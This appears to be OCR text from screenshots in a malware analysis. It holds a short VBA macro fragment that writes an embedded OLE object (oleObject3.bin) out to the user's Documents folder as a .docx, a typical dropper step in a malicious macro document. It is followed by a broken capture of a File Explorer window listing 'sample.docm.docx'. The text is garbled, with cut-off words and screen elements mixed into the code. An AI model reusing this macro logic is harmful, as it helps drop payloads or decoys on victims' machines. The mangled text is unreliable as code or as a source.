 Dim dokc_paeth As String
dokc_paeth = Environ$("USERPROFILE") & "\Documents\" & Application.ActiveDocument.Name & ".docx"
If Dir(dokc_paeth) = "" Then
Name mfolder & "word\embeddings\oleObject3.bin" As dokc_paeth
End If
Documents
Home Share View
This PC > Local Disk (C:) > Users > tmn > Documents
Search Documen
cuments Name Date modified Type Size
ures Tools 12/8/2023 10:49 AM File folder
sic sample.docm.docx 9/5/2023 10:57 PM Microsoft Word D... 118 KB
ls